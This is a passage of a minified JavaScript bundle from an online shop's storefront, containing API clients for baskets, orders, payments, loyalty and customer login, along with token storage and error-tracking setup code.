!important",outline:"none",boxShadow:"none"}}},LC:{inputWrapper:{borderRadius:"0"},dropdown:{borderRadius:"0"}}},parts:[]}}},Ut=(0,l.B1C)($t);var Kt=o(15861),qt=o(45987),Nt=o(78987),Vt=o(89472),Gt=o(37673);const Yt=class{constructor(e){this.fetch=(0,Gt.DE)(e)}createBasket(...e){var t=this;return(0,Kt.Z)((function*(){return yield t.fetch("baskets","POST",e,"createBasket")}))()}updateBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}`,"PATCH",e,"updateBasket",n)}))()}getBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return yield t.fetch(`baskets/${r}`,"GET",e,"getBasket")}))()}addGiftCertificateItemToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/gift_certificate_items`,"POST",e,"addToBasket",(0,Gt.Js)(n))}))()}removeItemFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","itemId"]);if(o)return o;const{basketId:r,itemId:n}=e[0].parameters;return t.fetch(`baskets/${r}/items/${n}`,"DELETE",e,"removeItemFromBasket")}))()}removeGiftCertificateItemFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","itemId"]);if(o)return o;const{basketId:r,itemId:n}=e[0].parameters;return t.fetch(`baskets/${r}/gift_certificate_items/${n}`,"DELETE",e,"removeGiftCertificateItemFromBasket")}))()}addPaymentInstrumentToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/payment_instruments`,"POST",e,"addPaymentInstrumentToBasket",n)}))()}removePaymentInstrumentFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","paymentInstrumentId"]);if(o)return o;let{parameters:{basketId:r,paymentInstrumentId:n}}=e[0];return t.fetch(`baskets/${r}/payment_instruments/${n}`,"DELETE",e,"removePaymentInstrumentFromBasket")}))()}getPaymentMethodsForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return t.fetch(`baskets/${r}/payment_methods`,"GET",e,"getPaymentMethodsForShipment")}))()}getShippingMethodsForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","shipmentId"]);if(o)return o;const{basketId:r,shipmentId:n}=e[0].parameters;return t.fetch(`baskets/${r}/shipments/${n}/shipping_methods`,"GET",e,"getShippingMethodsForShipment")}))()}updateBillingAddressForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,useAsShipping:n=!1},body:a}=e[0];return t.fetch(`baskets/${r}/billing_address?use_as_shipping=${n}`,"PUT",e,"updateBillingAddressForBasket",(0,Gt.Js)(a))}))()}updateShippingAddressForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body","shipmentId"]);if(o)return o;let{parameters:{basketId:r,shipmentId:n,useAsBilling:a=!1},body:i}=e[0];return t.fetch(`baskets/${r}/shipments/${n}/shipping_address?use_as_billing=${a}`,"PUT",e,"updateShippingAddressForShipment",(0,Gt.Js)(i))}))()}updateShippingMethodForShipment(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body","shipmentId"]);if(o)return o;let{parameters:{basketId:r,shipmentId:n},body:a}=e[0];return t.fetch(`baskets/${r}/shipments/${n}/shipping_method`,"PUT",e,"updateShippingMethodForShipment",(0,Gt.Js)(a))}))()}updateCustomerForBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/customer`,"PUT",e,"updateCustomerForBasket",(0,Gt.Js)(n))}))()}deleteBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;const{basketId:r}=e[0].parameters;return t.fetch(`baskets/${r}`,"DELETE",e,"deleteBasket")}))()}addCouponToBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r},body:n}=e[0];return t.fetch(`baskets/${r}/coupons`,"POST",e,"addCouponToBasket",(0,Gt.Js)(n))}))()}removeCouponFromBasket(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","couponItemId"]);if(o)return o;let{parameters:{basketId:r,couponItemId:n}}=e[0];return t.fetch(`baskets/${r}/coupons/${n}`,"DELETE",e,"removeCouponFromBasket")}))()}},Xt=class extends Yt{constructor(e){super(e),this.shopperBasketsClient=new Nt.uI(e)}mergeBasket(e){return this.shopperBasketsClient.mergeBasket(e)}createBasket(e){return this.shopperBasketsClient.createBasket(e)}deleteBasket(e){return this.shopperBasketsClient.deleteBasket(e)}addItemToBasket(e){return this.shopperBasketsClient.addItemToBasket(e)}updateItemInBasket(e){return this.shopperBasketsClient.updateItemInBasket(e)}updateItemsInBasket(e){return this.shopperBasketsClient.updateItemsInBasket(e)}getCustomerBaskets(e){return this.shopperBasketsClient.getCustomerBaskets(e)}updateShippingAddressForShipment(e){return this.shopperBasketsClient.updateShippingAddressForShipment(e)}updateShippingMethodForShipment(e){return this.shopperBasketsClient.updateShippingMethodForShipment(e)}getShippingMethodsForShipment(e){return this.shopperBasketsClient.getShippingMethodsForShipment(e)}addPaymentInstrumentToBasket(e){return this.shopperBasketsClient.addPaymentInstrumentToBasket(e)}removePaymentInstrumentFromBasket(e){return this.shopperBasketsClient.removePaymentInstrumentFromBasket(e)}getPaymentMethodsForBasket(e){return this.shopperBasketsClient.getPaymentMethodsForBasket(e)}updateBillingAddressForBasket(e){return this.shopperBasketsClient.updateBillingAddressForBasket(e)}updateShipmentForBasket(e){return this.shopperBasketsClient.updateShipmentForBasket(e)}};class Qt extends Nt.Oi{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getOrders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{c_offset:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/orders?siteId=${t.siteId}&locale=${n}&c_offset=${r}`,"GET",e)}))()}getOrder(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber"]);if(o)return o;let{parameters:{orderNumber:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/orders/${r}?siteId=${t.siteId}&locale=${n}`,"GET",e)}))()}returnOrders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber","returns"]);if(o)return o;const{parameters:{orderNumber:r,returns:n,locale:a}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/returns/${r}?siteId=${t.siteId}&locale=${a}`,"POST",e,"orderReturns",{returns:n})}))()}emailDocument(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["orderNumber","documentName","documentType"]);if(o)return o;const{parameters:{orderNumber:r,documentName:n,documentType:a,locale:i}}=e[0];return t.fetch(`/custom/shopper-orders/v1/organizations/${t.organizationId}/order/email-document?siteId=${t.siteId}&locale=${i}`,"POST",e,"emailDocument",{orderNumber:r,documentName:n,documentType:a})}))()}}const Jt=Qt;class eo extends Nt.uI{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}afterMergeActions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId"]);if(o)return o;let{parameters:{basketId:r,locale:n}}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/after-merge?siteId=${t.siteId}&locale=${n}`,"POST",e,"afterMergeActions")}))()}addTreazureGiftCard(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/giftcards?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureGiftCard",a)}))()}addTreazureWicode(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/wicodes?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureWicode",a)}))()}addTreazureVoucher(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/vouchers?siteId=${t.siteId}&locale=${n}`,"POST",e,"addTreazureVoucher",a)}))()}removeTreazureVoucher(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","voucherUid","body"]);if(o)return o;let{parameters:{basketId:r,voucherUid:n,locale:a},body:i}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/vouchers/${n}?siteId=${t.siteId}&locale=${a}`,"POST",e,"removeTreazureVoucher",i)}))()}updateGiftWrapping(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["basketId","body"]);if(o)return o;let{parameters:{basketId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-baskets/v1/organizations/${t.organizationId}/baskets/${r}/gift-wrapping?siteId=${t.siteId}&locale=${n}`,"POST",e,"updateGiftWrapping",a)}))()}getParcelNinjaSuggestions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["c_type","c_query"]);if(o)return o;const{c_type:r,c_query:n,locale:a}=e[0].parameters;return t.fetch(`/custom/parcel-ninja/v1/organizations/${t.organizationId}/search?siteId=${t.siteId}&locale=${a}&c_type=${r}&c_query=${n}`,"GET",e)}))()}getFareyeSuggestions(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["c_type","c_query"]);if(o)return o;const{c_type:r,c_query:n,locale:a}=e[0].parameters;return t.fetch(`/custom/fareye/v1/organizations/${t.organizationId}/search?siteId=${t.siteId}&locale=${a}&c_type=${r}&c_query=${n}`,"GET",e)}))()}applePayValidateMerchant(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/apple-pay/v1/organizations/${t.organizationId}/validate-merchant?siteId=${t.siteId}&locale=${r}`,"POST",e,"applePayValidateMerchant",n)}))()}addApplePayPaymentResponse(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/apple-pay/v1/organizations/${t.organizationId}/submit-payment?siteId=${t.siteId}&locale=${r}`,"POST",e,"addApplePayPaymentResponse",n)}))()}getPayPalOrderId(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;const{locale:r}=e[0].parameters;return t.fetch(`/custom/paypal/v1/organizations/${t.organizationId}/order-id?siteId=${t.siteId}&locale=${r}`,"POST",e,"getPayPalOrderId")}))()}addPayPalPaymentResponse(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:{orderID:n,payerID:a,paymentID:i}}=e[0];return t.fetch(`/custom/paypal/v1/organizations/${t.organizationId}/submit-payment?siteId=${t.siteId}&locale=${r}`,"POST",e,"addPayPalPaymentResponse",{orderID:n,payerID:a,paymentID:i})}))()}submitTradePartnerForm(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;const{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-forms/v1/organizations/${t.organizationId}/trade-partners?siteId=${t.siteId}&locale=${r}`,"POST",e,"submitTradePartnerForm",n)}))()}}const to=eo;class oo extends Nt.tK{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getPasswordResetToken(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/password-reset-token?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}resetPassword(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/password-reset-action?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}validateLogin(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/validate-login?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateLogin",n)}))()}validateRegistration(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/validate-registration?siteId=${t.siteId}&locale=${r}`,"POST",e,"validateRegistration",n)}))()}loyaltyJoin(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-join?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyJoin")}))()}loyaltyLeave(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-leave?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyLeave")}))()}loyaltyRefresh(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-customers/v1/organizations/${t.organizationId}/loyalty-refresh?siteId=${t.siteId}&locale=${r}`,"POST",e,"loyaltyRefresh")}))()}}const ro=oo;class no extends Nt.oE{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getProductRedirects(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["productId","body"]);if(o)return o;let{parameters:{productId:r,locale:n},body:a}=e[0];return t.fetch(`/custom/shopper-products/v1/organizations/${t.organizationId}/products/${r}?siteId=${t.siteId}&locale=${n}`,"POST",e,"getProductRedirects",a)}))()}getRecommenders(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],[]);if(o)return o;let{parameters:{locale:r}}=e[0];return t.fetch(`/custom/shopper-recommenders/v1/organizations/${t.organizationId}/recommenders?siteId=${t.siteId}&locale=${r}`,"GET",e,"getRecommenders")}))()}}const ao=no;class io extends Nt.q2{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getTsobAccessToken(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/customer-service/v1/organizations/${t.organizationId}/tsob-token?siteId=${t.siteId}&locale=${r}`,"POST",e,"getTsobAccessToken",n)}))()}}const lo=io;class so extends Nt.HH{constructor(e){super(e),this.fetch=(0,Gt.ZN)(e),this.organizationId=e.parameters.organizationId,this.siteId=e.parameters.siteId}getSearchRedirects(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["body"]);if(o)return o;let{parameters:{locale:r},body:n}=e[0];return t.fetch(`/custom/shopper-search/v1/organizations/${t.organizationId}/redirects?siteId=${t.siteId}&locale=${r}`,"POST",e,"getSearchRedirects",n)}))()}}const co=so,po=class{constructor(e){this.fetch=(0,Gt.DE)(e)}getSerializedPage(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["pageId"]);if(o)return o;const{pageId:r}=e[0].parameters;return t.fetch(`custom_objects/CustomApi/page-designer?c_pages=${r}`,"GET",e,"getSerializedPage")}))()}},mo=class{constructor(e){this.fetch=(0,Gt.DE)(e)}getSerializedContentAsset(...e){var t=this;return(0,Kt.Z)((function*(){let o=(0,Gt.up)(e[0],["assetId"]);if(o)return o;const{assetId:r}=e[0].parameters;return t.fetch(`custom_objects/CustomApi/get-content-assets?c_assets=${r}`,"GET",e,"getSerializedContentAsset")}))()}};var uo=o(20472),go=o(24950),fo=o(95993),ho=o(54098),bo=o.n(ho),yo=o(31955);function xo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const vo="/callback";class Co{constructor(e){this._api=e,this._config=e._config,this._onClient="undefined"!=typeof window,this._storageCopy=this._onClient?new Eo:new Map,this._storage=this._onClient?new ko:new Map;const t=e._config.parameters.organizationId;this.oid||(this.oid=t),this.oid!==t&&(this._clearAuth(),this.oid=t),this.usidStorageKeySite=fo.TM+"_"+this._config.parameters.siteId,this.refreshTokenRegisteredStorageKeySite=fo.Uw+"_"+this._config.parameters.siteId,this.refreshTokenGuestStorageKeySite=fo.p6+"_"+this._config.parameters.siteId,this.login=this.login.bind(this),this.logout=this.logout.bind(this)}static USER_TYPE={REGISTERED:"registered",GUEST:"guest"};get pendingLogin(){return this._pendingLogin}get authToken(){return this._storage.get(fo.FM)}set authToken(e){this._storage.set(fo.FM,e)}get userType(){return this._storage.get(this.refreshTokenRegisteredStorageKeySite)?Co.USER_TYPE.REGISTERED:Co.USER_TYPE.GUEST}get refreshToken(){const e=this.userType===Co.USER_TYPE.REGISTERED?this.refreshTokenRegisteredStorageKeySite:this.refreshTokenGuestStorageKeySite;return this._storage.get(e)}get usid(){return this._storage.get(this.usidStorageKeySite)}set usid(e){this._storage.set(this.usidStorageKeySite,e)}get cid(){return this._storage.get(fo.y1)}set cid(e){this._storage.set(fo.y1,e)}get encUserId(){return this._storage.get(fo.QC)}set encUserId(e){this._storage.set(fo.QC,e)}get oid(){return this._storage.get(fo.mi)}set oid(e){this._storage.set(fo.mi,e)}get isTokenValid(){return!(0,Gt.pw)(this.authToken)&&!(0,Gt.Ue)(this._storage,this._storageCopy,this._config.parameters.siteId)}_saveRefreshToken(e,t){if(t===Co.USER_TYPE.REGISTERED)return this._storage.set(this.refreshTokenRegisteredStorageKeySite,e,{expires:fo.fJ}),this._storage.delete(this.refreshTokenGuestStorageKeySite),this._storageCopy.set(this.refreshTokenRegisteredStorageKeySite,e),void this._storageCopy.delete(this.refreshTokenGuestStorageKeySite);this._storage.set(this.refreshTokenGuestStorageKeySite,e,{expires:fo.fJ}),this._storage.delete(this.refreshTokenRegisteredStorageKeySite),this._storageCopy.set(this.refreshTokenGuestStorageKeySite,e),this._storageCopy.delete(this.refreshTokenRegisteredStorageKeySite)}getLoggedInToken(e){var t=this;return(0,Kt.Z)((function*(){const o=new URLSearchParams,{grantType:r,code:n,usid:a,codeVerifier:i,redirectUri:l}=e;o.append("code",n),o.append("grant_type",r),o.append("usid",a),o.append("code_verifier",i),o.append("client_id",t._config.parameters.clientId),o.append("channel_id",t._config.parameters.siteId),o.append("redirect_uri",l);const s={headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o},c=yield t._api.shopperLogin.getAccessToken(s);if(c.status_code)throw new uo.HTTPError(c.status_code,c.message);return t._handleShopperLoginTokenResponse(c),c}))()}createOCAPISession(){return bo()(`${(0,Vt.$)()}/mobify/proxy/ocapi/s/${this._config.parameters.siteId}/dw/shop/v23_1/sessions`,{method:"POST",headers:{Authorization:this.authToken}})}login(e){var t=this;return(0,Kt.Z)((function*(){if(t._pendingLogin)return t._pendingLogin;let o=0;const r=()=>{let n="_loginAsGuest";return e?n="_loginWithCredentials":t.isTokenValid?n="_reuseCurrentLogin":t.refreshToken&&(n="_refreshAccessToken"),t[n](e).catch((e=>{const n=[fo.fs,fo.aZ];if(0===o&&n.includes(e.message))return o=1,t._clearAuth(),r();throw e})).then((e=>(t._onClient&&t.createOCAPISession(),e)))};return t._pendingLogin=r().finally((()=>{t._pendingLogin=void 0})),t._pendingLogin}))()}logout(e=!0){var t=this;return(0,Kt.Z)((function*(){const o={parameters:{refresh_token:t.refreshToken,client_id:t._config.parameters.clientId,channel_id:t._config.parameters.siteId}};if(yield t._api.shopperLogin.logoutCustomer(o,!0),yield t._clearAuth(),e)return t.login()}))()}_handleShopperLoginTokenResponse(e){const{access_token:t,refresh_token:o,customer_id:r,usid:n,enc_user_id:a,id_token:i}=e;this.authToken=`Bearer ${t}`,this.usid=n,this.cid=r,i.length>0?(this.encUserId=a,this._saveRefreshToken(o,Co.USER_TYPE.REGISTERED)):this._saveRefreshToken(o,Co.USER_TYPE.GUEST),this._onClient&&sessionStorage.removeItem("codeVerifier")}_reuseCurrentLogin(){var e=this;return(0,Kt.Z)((function*(){return{authType:e.userType,customerId:e.cid}}))()}_loginWithCredentials(e){var t=this;return(0,Kt.Z)((function*(){const o=(0,go.P)(),r=yield(0,go.O)(o);sessionStorage.setItem("codeVerifier",o);const n={headers:{Authorization:`Basic ${btoa(`${e.email}:${e.password}`)}`,"Content-Type":"application/x-www-form-urlencoded"},body:{redirect_uri:`${(0,Vt.$)()}${vo}`,client_id:t._config.parameters.clientId,code_challenge:r,channel_id:t._config.parameters.siteId,usid:t.usid}},a=yield t._api.shopperLogin.authenticateCustomer(n,!0);if(a.status>=400){const e=yield a.json();throw new uo.HTTPError(a.status,e.message)}const i=(0,Gt.Rl)(a.url,`${(0,Vt.$)()}${vo}`,window.sessionStorage.getItem("codeVerifier"),t._config.parameters.siteId),{customer_id:l}=yield t.getLoggedInToken(i);return{customerId:l,authType:Co.USER_TYPE.REGISTERED}}))()}_loginAsGuest(){var e=this;return(0,Kt.Z)((function*(){const t=(0,go.P)(),o=yield(0,go.O)(t);e._onClient&&sessionStorage.setItem("codeVerifier",t);const r={headers:{Authorization:"","Content-Type":"application/x-www-form-urlencoded"},parameters:{redirect_uri:`${(0,Vt.$)()}${vo}`,client_id:e._config.parameters.clientId,code_challenge:o,channel_id:e._config.parameters.siteId,response_type:"code",hint:"guest"}},n=yield e._api.shopperLogin.authorizeCustomer(r,!0);if(n.status>=400){let e=yield n.text(),t=e;try{const o=JSON.parse(e);o.message&&(t=o.message)}catch{}throw new uo.HTTPError(n.status,t)}const a=(0,Gt.Rl)(n.url,`${(0,Vt.$)()}${vo}`,e._onClient?window.sessionStorage.getItem("codeVerifier"):t,e._config.parameters.siteId),{customer_id:i}=yield e.getLoggedInToken(a);return{authType:Co.USER_TYPE.GUEST,customerId:i}}))()}_createGuestSession(){var e=this;return(0,Kt.Z)((function*(){return yield e._api.shopperCustomers.authorizeCustomer({body:{type:"guest"}},!0)}))()}_refreshAccessToken(){var e=this;return(0,Kt.Z)((function*(){const t=new URLSearchParams;t.append("grant_type","refresh_token"),t.append("refresh_token",e.refreshToken),t.append("client_id",e._config.parameters.clientId);const o={headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t},r=yield e._api.shopperLogin.getAccessToken(o);if(r.status_code)throw new uo.HTTPError(r.status_code,r.message);e._handleShopperLoginTokenResponse(r);const{id_token:n,enc_user_id:a,customer_id:i}=r;let l={authType:Co.USER_TYPE.GUEST,customerId:i};return n.length>0&&a.length>0&&(l.authType=Co.USER_TYPE.REGISTERED),l}))()}_clearAuth(){this._storage.delete(fo.FM),this._storage.delete(this.refreshTokenRegisteredStorageKeySite),this._storage.delete(this.refreshTokenGuestStorageKeySite),this._storage.delete(this.usidStorageKeySite),this._storage.delete(fo.y1),this._storage.delete(fo.QC),this._storage.delete(fo.$R)}}const wo=Co;class So{set(e,t,o){}get(e){}delete(e){}}class ko extends So{constructor(...e){if(super(e),"undefined"==typeof document)throw new Error("CookieStorage is not avaliable on the current environment.")}set(e,t,o){yo.Z.set(e,t,function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?xo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):xo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({secure:!0},o))}get(e){return yo.Z.get(e)}delete(e){yo.Z.remove(e)}}class Eo extends So{constructor(...e){if(super(e),"undefined"==typeof window)throw new Error("LocalStorage is not avaliable on the current environment.")}set(e,t){window.localStorage.setItem(e,t)}get(e){return window.localStorage.getItem(e)}delete(e){window.localStorage.removeItem(e)}}function Fo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Io(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Fo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Fo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function To(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function _o(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?To(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):To(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}o(33704);const Po=["proxyPath"];function Oo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ao(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Oo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Oo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}var Lo=o(56554),zo=o(96143),Wo=o(83832),Bo=o(5748),Do=o(35457),Mo=o(24728),jo=o(43545);function Zo(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function Ho(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?Zo(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):Zo(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const Ro=({children:e,locals:t={}})=>{var o,r,a,i;const[s,c]=(0,n.useState)(null),[d,p]=(0,n.useState)(null),m=(0,Do.getConfig)()||{app:{sentry:{enabled:!1,dsn:"https://glet_93f05272432f8aab72858aa016111dd4@observe.gitlab.com:443/errortracking/api/v1/projects/46470842"}}};var u,g;return null!=m&&null!==(o=m.app)&&void 0!==o&&null!==(r=o.sentry)&&void 0!==r&&r.enabled&&null!=m&&null!==(a=m.app)&&void 0!==a&&null!==(i=a.sentry)&&void 0!==i&&i.dsn&&jo.S({dsn:null==m||null===(u=m.app)||void 0===u||null===(g=u.sentry)||void 0===g?void 